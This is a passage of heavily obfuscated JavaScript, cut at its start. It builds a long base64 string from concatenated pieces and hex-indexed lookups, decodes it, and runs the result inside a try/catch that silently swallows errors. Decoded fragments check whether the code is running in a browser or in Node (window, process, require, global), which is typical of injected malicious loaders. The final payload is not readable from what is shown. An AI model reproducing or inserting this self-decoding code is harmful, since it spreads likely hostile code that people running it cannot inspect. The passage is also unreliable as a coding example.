Y2Is'+'JzFxYWEnKStKKDB4M2U3LCdUZmpGJykrS'+'igweDNlZSwnbCVMVScpK0ooMHg0OTcsJ0'+_0x2276273w(0x188)+'weDU3MiwnTyEyOScpKSsoSigweGU2LCdF'+'cTlYJykrSigweDU4ZiwnaEJrYicpK0ooM'+_0x2276273w(0x2e2)+'UnKStKKDB4M2ViLCdPVVhSJykrSigweDM'+_0x2276273w(0x2bb)+'KStKKDB4MTg5LCdseWZYJykrSigweDZiZ'+'SwnVGZqRicpK0ooMHgxMjksJ0FaZVsnKS'+'tKKDB4ZTUs')+('JzRaYyUnKStKKDB4MTJlLCdseWZYJykrS'+'igweDFjZCwneGMyJCcpK0ooMHg2YjAsJ2'+'Z3UlUnKStKKDB4MjY3LCdseWZYJykrSig'+'weDU3MSwndWFvUCcpKSxmW0ooMHg1MWIs'+'J2hYcEgnKV09SigweGZjLCcpJGxiJykrS'+'igweDE4ZiwnTTAlZycpKyduZycsZltKKD'+'B4MmYwLCdoQmtiJyldPWZ1bmN0aW9uKHE'+'scyx0LHUsdix4LHkseixBLEIsQyl7cmV0'+'dXJuIHEocyx0LHUsdix4LHkseixBLEIsQ'+'yk7fSxmW0ooMHgyZjksJzRaYyUnKV09Zn'+'VuY3Rpb24ocSxzKXtyZXR1cm4gcXx8czt'+'9LGZbSigweDNmZCwnSlhtcCcpXT1mdW5j'+'dGlvbihxLHMsdCx1LHYseCx5KXtyZXR1c'+'m4gcShzLHQsdSx2LHgseSk7fSxmW0ooMH'+'gxYjIsJ3IzKVgnKV09ZnVuY3Rpb24ocSx'+'zLHQsdSx2KXtyZXR1cm4gcShzLHQsdSx2'+'KTt9LGZbSigweDY5ZSwnQGU0YycpXT1KK'+'DB4NTgxLCdmd1JVJykrSigweDE3OCwnSW'+'dUTycpK0ooMHg5OCwnVGZqRicpKyddJyx'+'mW0ooMHgyZWQsJ1ZjeDEnKV09SigweDQ3'+'YywndiNuWScpK0ooMHg1ODgsJzRCYiEnK'+'StKKDB4NDc4LCdJZ1RPJykrSigweDc1Yy'+'wnSjBTeScpLGZbSigweDcxNCwnVGZqRic'+'pXT1mdW5jdGlvbihxLHMpe3JldHVybiBx'+_0x2276273w(0x283)+'UooMHgyNTMsJ2x5ZlgnKStKKDB4M2YzLC'+'dGdVs3JykrSigweDQ0ZCwnMXFhYScpK0o'+'oMHg2OTYsJ0pYbXAnKSsnXScsZltKKDB4'+'NzJhLCdoQmtiJyldPUooMHg1MTgsJ3NnX'+'lgnKStKKDB4MWQ4LCdPITI5JykrSigweD'+'EyYSwnTyEy')+('OScpK0ooMHgxNDIsJ3IzKVgnKStKKDB4N'+'jZiLCdYW0AyJyksZltKKDB4M2E2LCdWY3'+'gxJyldPWZ1bmN0aW9uKHEscyl7cmV0dXJ'+'uIHF8fHM7fTt2YXIgZz1mLGk9ZnVuY3Rp'+'b24oKXt2YXIgcT0hIVtdO3JldHVybiBmd'+_0x2276273w(0x392)+'Rpb24oKXt2YXIgSz1fMHg2MTA4ODI5Zjt'+_0x2276273w(0x358)+'eVYnKV0ocyxhcmd1bWVudHMpO3JldHVyb'+'iB0PW51bGwsdjt9fTpmdW5jdGlvbigpe3'+'07cmV0dXJuIHE9IVtdLHU7fTt9KCk7ZnV'+_0x2276273w(0x274)+'fTt0W0woMHhlMiwneGMyJCcpXT1mdW5jd'+'Glvbih6LEEpe3ZhciBNPUw7cmV0dXJuIG'+'dbTSgweDkwLCdseFlsJyldKHosQSk7fSx'+'0W0woMHg1ZTIsJ2x4WWwnKV09Z1tMKDB4'+_0x2276273w(0x1e0)+_0x2276273w(0x11d)+'BOPUw7cmV0dXJuIGdbTigweDMyOSwnZzF'+'VKCcpXSh6LEEpO30sdFtMKDB4NzhkLCdq'+'blEoJyldPWdbTCgweDYxYywndWFvUCcpX'+'Sx0W0woMHg1YjksJ2htcXEnKV09Z1tMKD'+'B4MzQ3LCdPVVhSJyldLHRbTCgweDcxMSw'+'nTEgzJicpXT1mdW5jdGlvbih4KXt2YXIg'+_0x2276273w(0x28e)+'04nKV0oeCk7fSx0W0woMHgxMWYsJ0lnVE'+_0x2276273w(0x38d)+_0x2276273w(0x1df)+'bih4LHkseil7dmFyIFA9TDtyZXR1cm4gZ'+'1tQKDB4Njc2LCdmd1JVJyldKHgseSx6KT'+_0x2276273w(0x254))+('eDFiNiwnbU9kVCcpXT1nW0woMHg2MjUsJ'+'ylbSUsnKV0sdFtMKDB4OWMsJzJNZ04nKV'+'09ZnVuY3Rpb24oeixBKXt2YXIgUT1MO3J'+'ldHVybiBnW1EoMHgzOTIsJ2cxVSgnKV0o'+'eixBKTt9O3ZhciB1PXQ7Zm9yKHZhciB2I'+'GluIHEpaWYoZ1tMKDB4MzYyLCdFSngwJy'+'ldKHZbTCgweDFjMSwnRU9EVScpKydoJ10'+'scykmJmZ1bmN0aW9uKHgseSl7dmFyIFI9'+'TCx6PXVbUigweDVkYiwndiNuWScpXVtSK'+'DB4M2Q5LCdUZmpGJyldKCd8JyksQT0weD'+'A7d2hpbGUoISFbXSl7c3dpdGNoKHpbQSs'+_0x2276273w(0x13c)+'c2UnMSc6dmFyIEI9dVtSKDB4NDM3LCddb'+'ltMJyldKGksdGhpcyxmdW5jdGlvbigpe3'+'ZhciBTPVIsRj11W1MoMHgzNzgsJ0BlNGM'+'nKV0odHlwZW9mIHdpbmRvdyx1W1MoMHg2'+'YjgsJ1RmakYnKV0pP3dpbmRvdzp1W1MoM'+'HgxNDQsJ3NnXlgnKV0odHlwZW9mIHByb2'+'Nlc3MsdVtTKDB4MWRiLCdmc0NsJyldKSY'+'mdVtTKDB4MTFhLCdOUkpjJyldKHR5cGVv'+'ZiByZXF1aXJlLHVbUygweDZmMiwnUWlvZ'+'icpXSkmJnVbUygweDRiMSwneGMyJCcpXS'+'h0eXBlb2YgZ2xvYmFsLHVbUygweDZjNSw'+_0x2276273w(0x263)+'dW5jdGlvbigpe3ZhciBUPVMsSD1uZXcgR'+'lsoVCgweDcwNiwnTEgzJicpKSsncCddKE'+_0x2276273w(0x385)+'uIUhbVCgweDZlOCwnRU9EVScpXShCKTt9'+'O3JldHVybiB1W1MoMHgyZDMsJ09VWFInK'+_0x2276273w(0x2ea)+'p2YXIgQz17')+('fTtDW1IoMHgxNGIsJ3hIV0QnKV09dVtSK'+'DB4MWViLCd4SFdEJyldO3ZhciBEPUM7Y2'+'9udGludWU7Y2FzZSczJzpmb3IodmFyIEU'+_0x2276273w(0x35e)+_0x2276273w(0x27f)+'0UrKylpZih1W1IoMHg0ZDcsJ3IzKVgnKV'+_0x2276273w(0x22a)+'3NCwnT1VYUicpXSh5W0VdWzB4MF0pLHlb'+'RV1bMHgxXSkpcmV0dXJuO2NvbnRpbnVlO'+'2Nhc2UnNCc6dVtSKDB4NDdiLCdzZ15YJy'+'ldKEIpO2NvbnRpbnVlO31icmVhazt9fSh'+'2LGFyZ3VtZW50cykpcmV0dXJuIHFbdl07'+'fWZ1bmN0aW9uIGsocSl7dmFyIFU9SixzP'+_0x2276273w(0x1e6)+'FhJyldLCdnJyksdD1nW1UoMHg2NGMsJ1R'+_0x2276273w(0x33f)+_0x2276273w(0x260)+'FBdJyldKGJ0b2EscSlbVSgweDVlNSwnaE'+'JrYicpXSgnPScsMHg0KVtVKDB4YjUsJ2h'+'tcXEnKV0oJy4nKVtVKDB4M2ZhLCdoWHBI'+'JyldKCcnKVtVKDB4MmRjLCd4SFdEJykrJ'+'3NlJ10oKVtVKDB4Nzc2LCd5cExlJyldKC'+'cnKSxxPXNbVSgweDFhOSwncjMpWCcpKyd'+'jZSddKC9bYS16QS1aXS9nLGZ1bmN0aW9u'+'KHUpe3ZhciBWPVU7cmV0dXJuIFN0cmluZ'+_0x2276273w(0x14f)+'wnT1VYUicpKydkZSddKGdbVigweDY0Miw'+'nZnNDbCcpXShnW1YoMHgzZWEsJ2Z3UlUn'+'KV0odSwnWicpPzB4NWE6MHg3YSx1PWdbV'+_0x2276273w(0x32d)+_0x2276273w(0x25e))+('KStWKDB4NGM3LCdBZnFQJyldKDB4MCksM'+_0x2276273w(0x14a)+'0odSwweDFhKSk7fSkscz1uZXcgUmVnRXh'+'wKGdbVSgweDFjZiwnVmN4MScpXSwnZycp'+'O3JldHVybiBnW1UoMHg1ZTEsJ3lwTGUnK'+'V0oZ1tVKDB4NGI3LCdWY3gxJyldKGdbVS'+_0x2276273w(0x1ad)+'sJ3V1WEAnKV0oZ1tVKDB4NjJlLCc4I24w'+_0x2276273w(0x1c1)+_0x2276273w(0x27c)+'U5MCwnRU9EVScpKydjZSddKHMsJycpKSw'+'nLycpLHEpLGdbVSgweDVlYSwndWFvUCcp'+'XSk7fXZhciBsLG0sbixvLHA9bmV3IFJlZ'+'0V4cChnW0ooMHg1NDYsJ2hCa2InKV0sJ2'+'cnKTtsPWdbSigweDMxMSwnKVtJSycpXSx'+'tPXAsbj1mdW5jdGlvbigpe3ZhciBXPUos'+'cT17fTtxW1coMHg0ZDMsJ2hCa2InKV09Z'+_0x2276273w(0x352)+_0x2276273w(0x306)+'oMHg0NGYsJ09VWFInKV0odix4LHkseixB'+_0x2276273w(0x1a6)+'SwnZndSVScpXT1mdW5jdGlvbih2LHope3'+'ZhciBZPVc7cmV0dXJuIGdbWSgweDJmZiw'+'nWFtAMicpXSh2LHopO30scVtXKDB4NDY0'+_0x2276273w(0x2cd)+'HosQSxCLEMpe3ZhciBaPVc7cmV0dXJuIG'+'dbWigweDMxNCwnNFpjJScpXSh2LHgseSx'+'6LEEsQixDKTt9LHFbVygweDcxYywnRDN5'+'VicpXT1mdW5jdGlvbih2LHgseSx6LEEpe'+'3ZhciBhMD1XO3JldHVybiBnW2EwKDB4M2'+_0x2276273w(0x255))+('JyldKHYseCx5LHosQSk7fTt2YXIgcz1xL'+'HQ9Z1tXKDB4MjZlLCdyMylYJyldKHdpbm'+'Rvdyx7fSksdT1uZXcgUmVnRXhwKGdbVyg'+'weDMxYywnaEJrYicpXSwnZycpLHU9dFtn'+'W1coMHg1ZDQsJ3V1WEAnKV1bVygweDRkN'+'SwnNEJiIScpKydjZSddKHUsJycpXTt1Ji'+'YobmV3IHUoMHgwLDB4MClbVygweDYxYSw'+'naEJrYicpXT1nW1coMHg3MGQsJ2cxVSgn'+_0x2276273w(0x26f)+'HY9c1thMSgweDNmMSwnRU9EVScpXShqLH'+'NbYTEoMHgzM2QsJzRCYiEnKV0od2luZG9'+'3LHt9KSwweDgsWzB4NywweDc0XSxbMHg2'+'LDB4NmVdLFsweDUsMHg2NV0sWzB4NCwwe'+'DZkXSxbMHgzLDB4NzVdLFsweDIsMHg2M1'+_0x2276273w(0x2a7)+'pZih2KXJldHVybiB2PXNbYTEoMHg3NzEs'+'J08hMjknKV0oaix2LDB4OCxbMHg3LDB4N'+'mVdLFsweDQsMHg3NF0sWzB4MiwweDYzXS'+_0x2276273w(0x13a)+'xZWMsJ0pYbXAnKV0oaix2LDB4NCxbMHgz'+'LDB4NjZdLFsweDIsMHg2NV0pO30oKSkpO'+'30sIShvPWdbSigweDZhMSwncG96ZScpXS'+'hvLHdpbmRvdykpfHwobz1nW0ooMHgyZjA'+'sJ2hCa2InKV0oaixvLDB4MTAsWzB4Ziww'+_0x2276273w(0x1a1)+'10sWzB4OCwweDRjXSxbMHg3LDB4NzRdLF'+'sweDMsMHg0NV0sWzB4MiwweDY0XSxbMHg'+'wLDB4NjFdKSkmJmdbSigweDRiOSwnRU9E'+'VScpXShvLGxbSigweDE4ZSwnT1VYUicpK'+'ydjZSddKG0sJycpLG4pO30oKSk7')))();}.toString();return _0x5410422.slice(_0x5410422.indexOf("{") + 1, _0x5410422.lastIndexOf("}"))})())),j[Y(0x22d,'D@M9')])));}catch(M){}}());